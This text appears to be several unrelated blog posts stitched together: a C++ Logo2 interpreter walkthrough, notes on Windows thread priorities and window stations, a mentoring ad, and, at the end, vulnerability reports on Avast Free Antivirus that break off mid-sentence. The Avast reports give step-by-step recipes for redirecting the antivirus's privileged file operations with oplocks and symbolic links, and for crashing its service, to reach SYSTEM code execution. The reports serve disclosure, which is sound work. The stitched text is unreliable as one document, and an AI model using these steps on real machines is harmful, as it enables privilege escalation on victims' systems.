Designing a programming language is a big topic, well outside the scope of this post. I’ll focus on the implementation details, so to speak. There are other considerations for a programming language beyond the language itself – its accompanying standard library, tooling (e.g., some IDE or at least syntax highlighting), debugging, testing, and few more. One decision is whether to make your language compiled or interpreted. This decision may not affect some aspects of the implementation, but it will definitely affect the language’s back-end. You can even support both interpretation and compilation for maximum flexibility.
I played around with the idea of creating a programming language for many years, never really getting very far beyond a basic parser and a minimal interpreter. Lately, I’ve read more about Pratt Parsing, that sparked my interest again. Pratt Parsing is one of many techniques for parsing expressions, something like “a+2*b”, and doing that correctly (parenthesis, operator precedence and associativity). Pratt parsing is really elegant, much more so than other techniques, and it’s also more flexible, supporting (indirectly) ternary operations and other unusual constructs. Once you have an expression parser, the rest of the parser is fairly easy to implement (relatively speaking) using the recursive-descent approach which is well suited for hand-crafted parsers.
Robert Nystrom gives a nice introduction to Pratt Parsing and an elegant idea for implementing it. His implementation is in Java, but there is a link to a C# implementation and even one in Rust. My go-to language is C++ (still), so you know where this is going. I’ve implemented a Pratt parser based on Robert’s ideas, and it turned out very well.
I’ve also been interested in visualization (a term which has way too much stuffed into it), but I thought I’d start small. A popular teaching language in the 80s was LOGO. Although it was treated as a “toy language”, it was a full-blown language, mostly resembling LISP internally.
However, LOGO became famous because of the “Turtle Graphics” built-in support that was provided, which allowed drawing with an imaginary turtle (you could even ask LOGO to show it) that would follow your commands like moving forward, backwards, rotating, lifting the pen and putting it back down. Why not create a fun version of Turtle Graphics with ideas from LOGO?
Here is an example from LOGO to draw a symmetric hexagon:
REPEAT 6 [ FD 100 RT 60 ]
You can probably guess what is going on here. “FD” is “forward” and “RT” is “right”, although it could be mistaken for “rotate”. LOGO supported functions as well, so you could create complex shapes by reusing functions.
My language, called “Logo2” for a lack of originality at this time, tries to capture that fun drawing, but put the syntax more inline with the C-family of functions, which I like more. The above hexagon is written with Logo2 like so:
repeat 6 {
fd(100); rt(60);
}
Indentation is not significant, so it all could be placed on the same line. You can also define functions and execute them:
I also added support for colors, with the pencolor(r,g,b) function, something I don’t recall LOGO having in the 80s.
Implementation
There are 3 main projects in the solution (a fourth project in the works to create a simple IDE for easier experimentation):
Logo2Core – contains the tokenizer, parser, and interpreter.
Logo2Runtime – contains the runtime support for turtle graphics, currently using GDI+.
Logo2 – is a simple REPL, that can parse and execute single line statements. If you provide a command line argument, it’s treated as file name to be parsed and executed. Anything not inside a function is executed directly (for now).
The Tokenizer
The tokenizer’s job (Tokenizer class) is to read text and turn it into a bunch of tokens. A token is a single unit of the language, like a number, keyword, identifier, operator, etc. To start tokenization, the Tokenize method can be invoked with the string to tokenize.
The Next() method returns the next token, whereas the Peek() method returns the next token without advancing the stream forward. This means the tokenizer is not doing all the work immediately, but only advanced to the next token when requested. The parser is the one “driving” the tokenizer.
The implementation of the tokenizer is not perfect, but it works well-enough. I didn’t want to use any existing tools like YACC (or BISON), for a couple reasons. For one, I don’t like generated code that I have little control colover. Second, I like to understand what I am writing. Writing a tokenizer is not rocket science, but it’s not trivial, either. And since one of my goals is to experiment, I need the freedom not available with generated code.
The Parser
The parser is much more interesting than the tokenizer (by far). This is where the syntax of the language is fleshed out. Just like with tokenization, usage of tools like LEX (or FLEX) is inappropriate. In fact, most languages have their own hand-written parser. The parser accepts a string to parse (Parse method) or a filename (ParseFile method) and begins the parsing. It calls on the tokenizer when the next token is needed.
The Init method of the parser initializes the tokenizer with the specific tokens it should be able to recognize (like specific keywords and operators), and also initializes its own “parslets” (defined in the above mentioned article) to make Pratt Parsing work. I will not show here the Pratt Parsing part since there’s quite a bit of code there, but here is an example of parsing the “repeat” statement:
std::unique_ptr<RepeatStatement> Parser::ParseRepeatStatement() {
Next(); // eat "repeat"
auto times = ParseExpression();
m_LoopCount++;
auto block = ParseBlock();
m_LoopCount--;
return std::make_unique<RepeatStatement>(
std::move(times), std::move(block));
}
ParseExpression parses an expression to be used for the argument to repeat. Then ParseBlock is called to parse a curly-brace surrounded block of code. Finally, the result is an AST node representing a “repeat” statement is created, initialized, and returned to the caller.
The m_LoopCount variable is incremented when entering loop parsing and decremented afterwards. This is done so that parsing the keywords break and continue can check if there is any enclosing loop for these keywords to make sense.
Here is ParseBlock:
std::unique_ptr<BlockExpression>
Parser::ParseBlock(std::vector<std::string> const& args) {
if (!Match(TokenType::OpenBrace))
AddError(ParserError(ParseErrorType::OpenBraceExpected, Peek()));
m_Symbols.push(std::make_unique<SymbolTable>(m_Symbols.top().get()));
for (auto& arg : args) {
Symbol sym;
sym.Name = arg;
sym.Flags = SymbolFlags::None;
sym.Type = SymbolType::Argument;
AddSymbol(sym);
}
auto block = std::make_unique<BlockExpression>();
while (Peek().Type != TokenType::CloseBrace) {
auto stmt = ParseStatement();
if (!stmt)
break;
block->Add(std::move(stmt));
}
Next(); // eat close brace
m_Symbols.pop();
return block;
}
ParseBlock starts by making sure there is an open curly brace. Then it creates a symbol table and pushes it to be the “current” as there is a new scope within the block. The parameter to ParseBlock is used when parsing a function body, where these “args” are the parameters to the function. If this is the case, they are added to the symbol table as local variables.
The main work is to call ParseStatement as many times as needed until a close brace is encountered. The block is a vector of statements being filled up. Finally, the symbol table is popped and the AST node is returned.
ParseStatement is a big switch that calls the appropriate specific parsing method based on the first token encountered. Here is an excerpt:
std::unique_ptr<Statement> Parser::ParseStatement() {
auto peek = Peek();
if (peek.Type == TokenType::Invalid) {
return nullptr;
}
switch (peek.Type) {
case TokenType::Keyword_Var:
return ParseVarConstStatement(false);
case TokenType::Keyword_Const:
return ParseVarConstStatement(true);
case TokenType::Keyword_Repeat:
return ParseRepeatStatement();
case TokenType::Keyword_While:
return ParseWhileStatement();
case TokenType::Keyword_Fn:
return ParseFunctionDeclaration();
case TokenType::Keyword_Return:
return ParseReturnStatement();
case TokenType::Keyword_Break:
return ParseBreakContinueStatement(false);
case TokenType::Keyword_Continue:
return ParseBreakContinueStatement(true);
}
auto expr = ParseExpression();
if (expr) {
Match(TokenType::SemiColon);
return std::make_unique<ExpressionStatement>(std::move(expr));
}
AddError(ParserError(ParseErrorType::InvalidStatement, peek));
return nullptr;
}
If a statement is not recognized, an expression parsing is attempted. This allows using Logo2 as a simple calculator, for example. ParseStatement is where the support for more statements is added based on an initial token.
Once an AST is built by the parser, the next step is to execute the AST by some interpreter. In a more complex language (maybe once it grows some more), some semantic analysis may be appropriate, which is about looking at the usage of the language beyond the syntax. For now, we’ll just interpret what we have, and if any error is encountered it’s going to be a runtime error. Some parsing errors can be caught without semantic analysis, but some cannot.
The Interpreter
The Interpreter class provides the runtime behavior, by “executing” the AST. It receives the root of the AST tree constructed by the parser by implementing the well-known Visitor design pattern, whose purpose here is to decouple between the AST node types and the way they are handled by the interpreter. Alternatively, it would be possible to add a virtual “Execute” or “Eval” method to AST nodes, so the nodes can “evaluate” themselves, but that creates coupling, and goes against the single-responsibility principle (SRP) that states that a class should have one and only one job. Using the visitor pattern also makes it easier to add semantic analysis later without modifying the AST node types.
The gist of the visitor pattern is to have an “Accept” method in the AST nodes that calls back to whoever (the visitor) with the current node details. For example, here it is for a binary operator:
This same idea is repeated for all concrete AST nodes. The Visitor type is abstract, implemented by the Interpreter class having methods like: VisitBinary, VisitRepeat, etc.
Each one of these “Visit” method’s purpose is to “execute” (or evaluate) that node. Here is an excerpt for the binary expression visiting:
Value Interpreter::VisitBinary(BinaryExpression const* expr) {
switch (expr->Operator().Type) {
case TokenType::Add:
return expr->Left()->Accept(this) + expr->Right()->Accept(this);
case TokenType::Sub:
return expr->Left()->Accept(this) - expr->Right()->Accept(this);
case TokenType::Mul:
return expr->Left()->Accept(this) * expr->Right()->Accept(this);
case TokenType::Div:
return expr->Left()->Accept(this) / expr->Right()->Accept(this);
}
return Value();
}
Here it is for “repeat”:
Value Interpreter::VisitRepeat(RepeatStatement const* expr) {
auto count = Eval(expr->Count());
if (!count.IsInteger())
throw RuntimeError(ErrorType::TypeMismatch, expr->Count());
auto n = count.Integer();
while (n-- > 0) {
try {
Eval(expr->Block());
}
catch (BreakOrContinue const& bc) {
if (!bc.Continue)
break;
}
}
return nullptr; // repeat has no return value
}
You should get the idea at this point. (Eval is just a simple wrapper that calls Accept with the provided node).
The Value type used with the above code (the one returned from Accept methods is the way to represent “values” in Logo2. Logo2 is a dynamically typed language (at least for now), so variables can hold any one of a listed of supported types, encapsulated in Value. You can think of that as a C-style union. Specifically, it wraps a std::variant<> C++17 type that currently supports the following: 64-bit integer, 64-bit floating point (double), bool, string (std::string), and null (representing no value). The list of possibilities will increase, allowing user-defined types as well.
Turtle Graphics
The Logo2Runtime project contains the support for managing turtles, and displaying their “drawings”. The Turtle class is a graphics-free type to manage the state of the turtle – its position and heading, but also a list of “command” indicating operations the turtle has been instructed to do, such as drawing a line, changing color, or changing width of drawing. This list is necessary whenever a window’s output needs to be refreshed.
The Window class servers as a wrapper for an HWND, that also has the “power” to draw a set of turtle commands. Here is its DrawTurtle method:
void Window::DrawTurtleCommand(Gdiplus::Graphics& g, Turtle* t,
TurtleCommand const& cmd) const {
switch (cmd.Type) {
case TurtleCommandType::DrawLine:
g.DrawLine(m_Pen.get(), cmd.Line.From.X,
cmd.Line.From.Y, cmd.Line.To.X, cmd.Line.To.Y);
break;
case TurtleCommandType::SetWidth:
{
Color color;
m_Pen->GetColor(&color);
m_Pen.reset(new Pen(color, cmd.Width));
break;
}
case TurtleCommandType::SetColor:
{
Color color;
color.SetValue(cmd.Color);
m_Pen.reset(new Pen(color, m_Pen->GetWidth()));
break;
}
}
}
The graphical objects are GDI+ objects provided by the Windows API. Of course, it would be possible to switch to a different API. I chose GDI+ for its flexibility and 2D capabilities.
The Runtime class ties a turtle and a window together. It holds on to a (single) Turtle object and single Window object. In the future, this is going to be more dynamic, so any number of windows and turtles can be created, even more than one turtle in the same window.
The REPL
A simple REPL is implemented in the Logo2 project. It’s not trivial, as there is a user interface that must be kept alive, meaning messages have to be pumped. This means using functions like gets_s is not good enough, as they block the calling thread. Assuming the UI is on the same thread, this will cause the UI to become non-responsive. For now, the same thread is used, so that no special synchronization is required. The downside is that a custom input “loop” has to be written, and currently it’s very simple, and only supports the BACKSPACE key for typing error correction.
The first step is to get the input, key by key. If there is no key available, messages are pumped. A WM_QUIT message indicates it’s time to exit. Not very elegant, but here goes:
Tokenizer t;
Parser parser(t);
Interpreter inter;
Runtime runtime(inter);
runtime.Init();
runtime.CreateLogoWindow(L"Logo 2", 800, 800);
for (;;) {
std::print(">> ");
std::string input;
int ch = 0;
MSG msg{};
while (ch != 13) {
while (::PeekMessage(&msg, nullptr, 0, 0, PM_REMOVE) &&
msg.message != WM_QUIT) {
::TranslateMessage(&msg);
::DispatchMessage(&msg);
}
if (msg.message == WM_QUIT)
break;
if (_kbhit()) {
ch = _getch();
if (isprint(ch)) {
input += (char)ch;
printf("%c", ch);
}
else if (ch == 8) { // backspace
printf("\b \b");
input = input.substr(0, input.length() - 1);
}
else {
if (_kbhit())
_getch();
}
}
}
if (msg.message == WM_QUIT)
break;
Once we have a line of input, it’s time to parse and (if no errors occur), execute:
Some parser errors are accumulated in a vector, some throw an exception (errors where it would be difficult for the parser to recover confidently). At runtime, errors could occur as well, such as the wrong types being used with certain operations.
Conclusion
Writing a language can be lots of fun. You can invent your “dream” language. For me, the Logo2 experiment is ongoing. I’m planning to build a simple IDE, to extend the language to support user-defined types, lambdas (with closures), and much more. Your ideas are welcome as well!
When a thread is created, it has some priority, which sets its importance compared to other threads competing for CPU time. The thread priority range is 0 to 31 (31 being the highest), where priority zero is used by the memory manager’s zero-page thread(s), whose purpose is to zero out physical pages (for reasons outside the scope of this post), so technically the allowed priority range is 1 to 31.
It stands to reason (to some extent), that a developer could change a thread’s priority to some valid value in the range of 1 to 31, but this is not the case. The Windows API sets up rules as to how thread priorities may change. First, there is a process priority class (sometimes called Base Priority), that specifies the default thread priority within that process. Processes don’t run – threads do, but still this is a process property and affects all threads in the process. You can see the value of this property very simply with Task Manager’s Base Priority column (not visible by default):
Base Priority column in Task Manager
There are six priority classes (the priority of which is specified after the colon):
Idle (called Low in Task Manager, probably not to give the wrong impression): 4
Below Normal (6)
Normal (8)
Above Normal (10)
Highest (13)
Realtime (24)
A few required notes:
Normal is the default priority class unless overridden in some way. For example, double-clicking an executable in Explorer will launch a new process with priority class of Normal (8).
The term “Realtime” does not imply Windows is a real-time OS; it’s not. “Real-time” just means “higher than all the others”.
To set the Realtime priority class, the process in question must have the SeIncreaseBasePriorityPrivilege, normally granted to administrators. If “Realtime” is requested, but the process’s token does not poses that privilege, the result is “High”. The reason has do to with the fact that many kernel threads have priorities in the real-time range, and it could be problematic if too many threads spend a lot of time running in these priorities, potentially leading to kernel threads getting less time than they need.
Is this the end of the story? Not quite. For example, looking at Task Manager, processes like Csrss.exe (Windows subsystem process) or Smss.exe (Session manager) seem to have a priority class of Normal as well. Is this really the case? Yes and no (everyone likes that kind of answer, right?) We’ll get to that soon.
Setting a Thread’s priority
Changing the process priority class is possible with the SetPriorityClassAPI. For example, a process can change its own priority class like so:
You can also change priority class using Task Manager or Process Explorer, by right-clicking a process and selecting “Set Priority”.
Once the priority class is changed, it affects all threads in that process. But how?
It turns out that a specific thread’s priority can be changed around the process priority class. The following diagram shows the full picture:
Every small rectangle in the above diagram indicates a valid thread priority. For example, the Normal priority classes allows setting thread priorities to 1, 6, 7, 8, 9, 10, 15. To be more generic, here are the rules for all except the Realtime class. A thread priority is by default the same as the process priority class, but it can be -1, -2, +1, +2 from that base, or have two extreme values (internally called “Saturation”) with the values 1 and 15.
The Realtime range is unique, where the base priority is 24, but all priorities from 16 to 31 are available. The SetThreadPriorityAPI that can be used to change an individual thread’s priority accepts an enumeration value (as its second argument) rather than an absolute value. Here are the macro definitions:
You can see threads priorities in Process Explorer‘s bottom view:
Thread priorities in Process Explorer
There are two columns for priorities – A base priority and a Dynamic priority. The base priority is the priority set by code (SetThreadPriority) or the default, while the dynamic priority is the current thread’s priority, which could be slightly higher than the base (temporarily), and is changed because of certain decisions made by the kernel scheduler and other components and drivers that can produce such an effect. These thread boosting scenarios are outside the scope of this post.
If you want to see all threads in the system with their priorities, you can use my System Explorer tool, and select System / Threads menu item:
System Explorer showing all threads in the system
The two priority column are shown (Priority is the same as Dynamic Priority in Process Explorer). You can sort by any column, including the priority to see which threads have the highest priority.
Native APIs
If you look in Process Explorer, there is a column named Base Priority under the Process Performance tab:
Process Performance tab
With this column visible, it indicates a process priority with a number. It’s mostly the corresponding number to the priority class (e.g. 10 for Above Normal, 13 for High, etc.), but not always. For example, Smss.exe has a value of 11, which doesn’t correspond to any priority class. Csrss.exe processes have a value of 13.
Changing to these numbers can only be done with the Native API. Specifically, NtSetInformationProcess with the ProcessBasePriority enumeration value can make that change. Weirdly enough, if the value is higher than the current process priority, the same privilege mentioned earlier is required. The weird part, is that calling SetPriorityClass to change Normal to High always works, but calling NtSetInformationProcess to change from 8 to 13 (the same as Normal to High) requires that privilege; oh, well.
What about a specific thread? The native API allows changing a priority of a thread to any given value directly without the need to depend on the process priority class. Choosing a priority in the realtime range (16 or higher) still requires that privilege. But at least you get the flexibility to choose any priority value. The call to use is NtSetInformationThread with ThreadPriority enumeration. For example:
Note: the definitions for the native API can be obtained from the phnt project.
What happens if you need a high priority (16 or higher) but don’t have admin privileges in the process? Enter the Multimedia Class Scheduler.
The MMCSS Service
The multimedia class service coupled with a driver (mmcss.sys) provide a thread priority service intended for “multimedia” applications that would like to get some guarantee when “playing” multimedia. For example, if you have Spotify running locally, you’ll find there is one thread with priority 22, although the process itself has a priority class Normal:
Spotify threads
You can use the MMCSS API to get that kind of support. There is a Registry key that defines several “tasks” applications can use. Third parties can add more tasks:
MMCSS tasks
The base key is: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Multimedia\SystemProfile\Tasks
The selected “Audio” task has several properties that are read by the MMCSS service. The most important is Priority, which is between 1 (low) and 8 (high) representing the relative priority compared to other “tasks”. Some values aren’t currently used (GPU Priority, SFIO Priority), so don’t expect anything from these.
Here is an example that uses the MMCSS API to increase the current thread’s priority:
#include <Windows.h>
#include <avrt.h>
#pragma comment(lib, "avrt")
int main() {
DWORD index = 0;
HANDLE h = AvSetMmThreadCharacteristics(L"Audio", &index);
AvSetMmThreadPriority(h, AVRT_PRIORITY_HIGH);
The priority itself is an enumeration, where each value corresponds to a range of priorities (all above 15).
The returned HANDLE by the way, is to the MMCSS device (\Device\MMCSS). The argument to AvSetMmThreadCharacteristicsmust correspond to one of the “Tasks” registered. Calling AvRevertMmThreadCharacteristicsreverts the thread to “normal”. There are more APIs in that set, check the docs.
A while back I blogged about the differences between the virtual desktop feature exposed to users on Windows 10/11, and the Desktops tool from Sysinternals. In this post, I’d like to shed some more light on Window Stations, desktops, and windows. I assume you have read the aforementioned blog post before continuing.
We know that Window Stations are contained in sessions. Can we enumerate these? The EnumWindowStations API is available in the Windows API, but it only returns the Windows Stations in the current session. There is no “EnumSessionWindowStations”. Window Stations, however, are named objects, and so are visible in tools such as WinObj (running elevated):
Window stations in session 0
The Window Stations in session 0 are at \Windows\WindowStations The Window Stations in session x are at \Sessions\x\Windows\WindowStations
The OpenWindowStation API only accepts a “local” name, under the callers session. The native NtUserOpenWindowStation API (from Win32u.dll) is more flexible, accepting a full object name:
Here is an example that opens the “msswindowstation” Window Station:
#include <Windows.h>
#include <winternl.h>
#pragma comment(lib, "ntdll")
HWINSTA NTAPI _NtUserOpenWindowStation(_In_ POBJECT_ATTRIBUTES attr, _In_ ACCESS_MASK access);
int main() {
// force Win32u.DLL to load
::LoadLibrary(L"user32");
auto NtUserOpenWindowStation = (decltype(_NtUserOpenWindowStation)*)
::GetProcAddress(::GetModuleHandle(L"win32u"), "NtUserOpenWindowStation");
UNICODE_STRING winStaName;
RtlInitUnicodeString(&winStaName, L"\\Windows\\WindowStations\\msswindowstation");
OBJECT_ATTRIBUTES winStaAttr;
InitializeObjectAttributes(&winStaAttr, &winStaName, 0, nullptr, nullptr);
auto hWinSta = NtUserOpenWindowStation(&winStaAttr, READ_CONTROL);
if (hWinSta) {
// do something with hWinSta
::CloseWindowStation(hWinSta);
}
You may or may not have enough power to open a handle with the required access – depending on the Window Station in question. Those in session 0 are hardly accessible from non-session 0 processes, even with the SYSTEM account. You can examine their security descriptor with the kernel debugger (as other tools will return access denied):
You can become SYSTEM to help with access by using PsExec from Sysinternals to launch a command window (or whatever) as SYSTEM but still run in the interactive session:
psexec -s -i -d cmd.exe
If all else fails, you may need to use the “Take Ownership” privilege to make yourself the owner of the object and change its DACL to allow yourself full access. Apparently, even that won’t work, as getting something from a Window Station in another session seems to be blocked (see replies in Twitter thread). READ_CONTROL is available to get some basic info.
Here is a screenshot of Object Explorer running under SYSTEM that shows some details of the “msswindowstation” Window Station:
Guess which processes hold handles to this hidden Windows Station?
Once you are able to get a Window Station handle, you may be able to go one step deeper by enumerating desktops, if you managed to get at least WINSTA_ENUMDESKTOPS access mask:
::EnumDesktops(hWinSta, [](auto deskname, auto param) -> BOOL {
printf(" Desktop: %ws\n", deskname);
auto h = (HWINSTA)param;
return TRUE;
}, (LPARAM)hWinSta);
Going one level deeper, you can enumerate the top-level windows in each desktop (if any). For that you will need to connect the process to the Window Station of interest and then call EnumDesktopWindows:
The desktops in the Window Station “Service-0x0-45193$” above don’t seem to have top-level visible windows.
You can also access the clipboard and atom table of a given Windows Station, if you have a powerful enough handle. I’ll leave that as an exercise as well.
Finally, what about session enumeration? That’s the easy part – no need to call NtOpenSession with Session objects that can be found in the “\KernelObjects” directory in the Object Manager’s namespace – the WTS family of functions can be used. Specifically, WTSEnumerateSessionsExcan provide some important properties of a session:
What about creating a process to use a different Window Station and desktop? One member of the STARTUPINFO structure passed to CreateProcess (lpDesktop) allows setting a desktop name and an optional Windows Station name separated by a backslash (e.g. “MyWinSta\MyDesktop”).
There is more to Window Stations and Desktops that meets the eye… this should give interested readers a head start in doing further research.
A few people have asked me if I provide mentoring. I didn’t consider this avenue of contribution, but after some thought I am happy to open a software development personal mentoring program. My goal is to give from my knowledge and experience in software development, but not just that.
Being a great software developer is not just about writing high-quality code. I will not elaborate on the qualities of great software engineers, as there are many such lists in various articles. Many of the qualities of great software developers are the same as other roles in the IT industry (and some in any industry for that matter).
This is what I can offer:
Guidance on how to tackle new topics
How to be more productive
Building self-confidence
Working on foundational/core software related pieces to boost professionalism and performance
Specific help in subjects I know well enough (C, C++, C#, Rust, Windows, Kernel, Hardware, Graphics, Algorithms, UI, math, writing, …)
Anything I can help with that aligns with your goals!
Program details
Initial meeting to discuss goals, purpose, and expectations.
Program length: 3, 6, 8, or 12 months.
1×1 meetings (see below).
Discussions on activities, challenges, support, resources, and hoe to measure success.
Chat access between 1×1 meetings.
1×1 Meetings
40 min/week (first month)
1 hour/2 weeks. (month 2-3)
1 hour/3 weeks. (month 4-6)
1 hour/4 weeks. (month 7+)
Program cost
3 months: 3900 USD (paid in 3 installments)
6 months: 4900 USD (paid in 4 installments)
8 months: 5900 USD (paid in 5 installments)
12 months: 6900 USD (paid in 6 installments)
Get in touch
If you’re interested, send me an email to [email protected], and we’ll get the process going. If you have any questions or doubts, just email me. I’ll try to help as best I can.
In the previous post, we talked
about how Avast Free Antivirus “awkwardly” removes malware and how an attacker, by
chaining CVE-2023-1585 and CVE-2023-1587, was able to execute arbitrary code in the SYSTEM context. And it is quite obvious to assume
that similar problems can be in the virus restore functionality. And today I’m sharing the report describing the vulnerability
(CVE-2023-1586) in Avast file restore functionality and exploitation of this vulnerability to execute arbitrary code in the
“NT AUTHORITY\SYSTEM” context.
0x01: High-level overview of the vulnerability and the possible effect of using it
Avast Anti-Virus since ver. 22.3.6008 (I didn’t check previous versions, but it is very likely that they are also vulnerable), when user
requests restore of a file virus, creates the file in the context of the SYSTEM account. To mitigate file redirection attacks, it checks
the entire path for any types of links, and if the path contains link, terminates operation with error. However, path checking and file
restoring are not atomic operation, so this algorithm has TOCTOU vulnerability: by manipulating with path links attacker can redirect
service’s operations and create arbitrary file. This vulnerability has been assigned
CVE-2023-1586.
0x02: Root Cause Analysis
On file virus restoring Avast Anti-Virus (AV) create the file in the context of the SYSTEM account. AV main service checks the entire path
to parent directory for any types of links (2), and if the path contains link, terminates operation with error. AV service makes these
actions to mitigate file redirection attacks. But between path checking and subsequent file creation exists time window, when attacker
can redirect path to another destination. This time window is quite short, but attacker can extend it. After path checking and before file
restoring AvastSvc service reads metainfo from encrypted sqlite-database named C:\$AV_ASW\$VAULT\vault.db. Therefore, if attacker sets
RWH-oplock (1) on vault.db, it blocks execution of restore virus algorithm and attacker can reliably redirect (3) parent directory of
restored virus to previously inaccessible location.
After directory switching main AV service following symbolic links restores arbitrary file (4) that attacker wants. It’s worth noting
that the bug only allows to create new files in arbitrary location and not overwrite already existing files.
Thus for successful exploitation arbitrary file/directory create (CVE-2023-1586) we need to do next steps:
Create directory .\Switch and a test EICAR virus .\Switch\{GUID}.dll;
Wait for the test virus will be quarantined;
Create an oplock on C:\$AV_ASW\$VAULT\vault.db;
Bypass self-defense and call Proc82 of RPC-interface [aswAavm] to restore file;
When oplock triggers, switch parent directory with mount point to native symbolic link, e.g. mount point ".\Switch" -> "\RPC Control"
and native symbolic link "\RPC Control\{GUID}.dll" -> "??\C:\Windows\System32\poc.dll";
Make sure C:\Windows\System32\poc.dll was created.
0x03: Proof-of-Concept
The full source code of the PoC can be found on my github.
Steps to reproduce:
Copy AswRestoreFileExploit.dll to target machine where Avast Free Anti-Virus is already installed;
Run powershell.exe and call rundll32.exe with DLL AswRestoreFileExploit.dll, exported function Exploit and two arguments:
1st – the name of a file that contains content the file specified by 2nd argument, 2nd - the name of the file being created. Example of rundll32 command line:
Make sure file passed as 2nd argument was successfully created and contains content of file passed as 1st argument.
Note: The exploit can only create new file in arbitrary location and cannot overwrite already existing files.
And below is demo of the PoC:
Note: It’s worth noting that PoC code is adapted for Avast Free Antivirus 22.5.6015 (build 22.5.7263.728). This is important, because the exploit intensively uses RPC interfaces, and the layout of the RPC interface may change slightly between Product versions.
As I’ve already said, getting code execution as SYSTEM from arbitrary file write primitive is quite trivial (e.g. you can use that
trick), so this step is not implemented in the PoC and is not covered in this report.
0x04: Disclosure Timeline
25-06-2022
Initial report sent to Avast.
03-10-2022
Initial response from Avast stating they got displaced my report and are now being reviewed it.
19-10-2022
Avast triaged the issue reported as a valid issue and redirected me to the NortonLifeLock
bug bounty portal.
27-10-2022
Norton triaged the issue reported as a valid issue and is starting work on a fix.
15-12-2022
Norton released patched version of product and is requesting retest of the implemented fix.
09-02-2023
I confirmed that fix is correct.
19-04-2023
Norton registered CVEs and published advisory.
I’m not a big fan of privileged file operation abuse,
because such vulnerabilities are usually quite trivial. But there are attack surfaces where you really want to find a vulnerability -
because it seems difficult due to the great attention of developers and researchers to it, the old age of the feature and presumable
comprehensive testing, as well as its prevalence throughout the entire line of Products - that, due to the nature of the researched feature,
it is necessary to search for vulnerabilities of exactly this class. An example of such attack surface is undoubtedly the functionality
of removing malware in Anti-Viruses - the main and most important feature of any Anti-Virus, in fact its “showcase”. And I decided to look
for similar vulnerabilities in the malware removal engine (also known as “quarantine”) of
Avast Free Antivirus. Avast is a fairly widespread Product so that a vulnerability
in it affects a large number of machines, it is developed quite responsibly in terms of security, and besides, similar vulnerabilities
have already been fixed in it not so long ago (rack911labs research
and SafeBreach research).
My end goal was to execute code in the SYSTEM context as a result of abuse the malicious file removal mechanism. So the research didn’t
seem like a cakewalk at first – that would be more interesting! Below is the report “as-is” I sent to the Avast development team to fix
the vulnerabilities found.
0x01: High-level overview of the vulnerability and the possible effect of using it
Avast Anti-Virus since ver. 22.3.6008 (I didn’t check previous versions, but it is very likely that they are also vulnerable), when a
file virus is detected, deletes the file in the context of the SYSTEM account. To mitigate file redirection attacks, it checks the entire
path for any types of links, converts the path to path without links, and only then deletes the file. However, path checking and file
removing is not atomic operation, so this algorithm has TOCTOU vulnerability: by manipulating with path links attacker can redirect
service’s operations and delete arbitrary file/directory. This vulnerability has been assigned
CVE-2023-1585.
Although deleting an arbitrary file/directory is not in itself a critical vulnerability, this bug can be upgraded to code execution as
SYSTEM. For this attacker needs to use the bug to delete the contents of directory "C:\ProgramData\Avast Software\Avast\fw" and then
delete directory itself. And thereafter restart the main process (AvastSvc.exe) via reboot or crash as implemented in PoC. On starting,
if aforementioned directory does not exist, service recreates it with permissive DACL – full access for Everyone. At the end attacker
just need to call RPC-method that will execute privileged
CopyFile() in fully attacker-controlled directory.
Such privileged CopyFile() gadget obviously leads to arbitrary file write and respectively code execution as SYSTEM. Service crash
issue has been assigned CVE-2023-1587, other problems have been classified
as weird behavior.
0x02: Root Cause Analysis
On file virus (2) detecting Avast Anti-Virus (AV) removes the file in the context of the SYSTEM account. This is quite dangerous since by
manipulating links in a controlled path attacker can provoke a situation where anti-virus service deletes the wrong file. Avast’s
developers are aware of this risk and therefore AV service tries to create file with random name in same directory. It mitigates junction
creation because junction can be created only in empty directory (symbolic links need admin rights, hardlinks are not dangerous for file
delete operations - thus they are out-of-scope attacker’s tools). But if attempt to create file with random name failed (4) AV service
continues to realize own algorithm. So this mitigation is optional because attacker can simply set deny FILE_ADD_FILE ACE for SYSTEM on
the parent directory (1).
Then AV main service checks the entire path to virus for any types of links (5), converts the path to path without links, and only next
deletes the file. AV service makes these actions to mitigate file redirection attacks. But without successfully created file with random
name parent directory of virus is not locked from creating junction in its place.
Between previously described path checks and subsequent description of file deletion exists time window, when attacker can redirect path to
another destination. This time window is quite short, but attacker can extend it. After path checking and before file deletion AvastSvc
writes logs (6) to logfile named "C:\ProgramData\Avast Software\Avast\log\Cleaner.log". Therefore, if attacker sets RWH-oplock (3) on
Cleaner.log, it blocks execution of deleting virus algorithm and attacker can reliably redirect (7) parent directory of virus to
previously inaccessible location. Good news is that at time when the oplock triggers, handles of files inside the directory are not open.
After directory switching main AV service following symbolic links deletes arbitrary file/directory (8) that attacker wants. Moreover
thanks to service’s privileges and CreateFile() flags attacker can remove even
WRP-protected files: TrustedInstaller owned files
accessible with READ-only rights for SYSTEM.
Putting all the steps together, for successful exploitation arbitrary file/directory delete (CVE-2023-1585) we need to do the following:
Create directory ".\Switch" with restrictive DACL (deny FILE_ADD_FILE ACE for SYSTEM) and test EICAR virus ".\Switch\{GUID}.dll";
Create oplock on "C:\ProgramData\Avast Software\Avast\log\Cleaner.log" and wait for test virus will be quarantined;
When oplock triggers, remove test virus ".\Switch\{GUID}.dll" and switch parent directory with mount point to native symbolic link,
e.g. mount point ".\Switch" -> "\RPC Control" and native symbolic link "\RPC Control\{GUID}.dll" -> "??\C:\Windows\System32\aadjcsp.dll";
Release the oplock, wait couple of seconds, then make sure "C:\Windows\System32\aadjcsp.dll" was deleted.
Arbitrary file/directory delete is not high-impact vulnerability, usually it leads only to DoS. However, there exist approaches to upgrade
this low-impact bug to code execution as SYSTEM - here and
here. The
former is already fixed on modern operating systems, while the latter is not reliable due to exploited race condition. So it was decided to
find own yet unpatched 100%-reliable way to improve impact of this bug.
Code path that can help upgrade file/directory delete to code execution was found in Avast’s codebase. On starting if
"C:\ProgramData\Avast Software\Avast\fw" directory does not exist, service AvastSvc.exe creates it with permissive DACL – full access
for Everyone.
Waiting for a computer or service restart can take a long time, so null dereference bug (CVE-2023-1587) was found in RPC-interface named
"aswChest" with UUID "c6c94c23-538f-4ac5-b34a-00e76ae7c67a". When attacker calls Proc3 to add file to the chest, he must specify an
array of key-value pairs (so-called file properties), and if property name (*propertiesArray on the image) is null, service immediately crashes.
As it was already said after restart Avast main service creates "C:\ProgramData\Avast Software\Avast\fw" directory, if it does not exist,
with very permissive DACL – full access for Everyone. And for the attacker, it remains to find a code that manipulates the files in this
directory in such a way that it will allow you to get an arbitrary file write primitive. It can be various variants of a suitable code patterns,
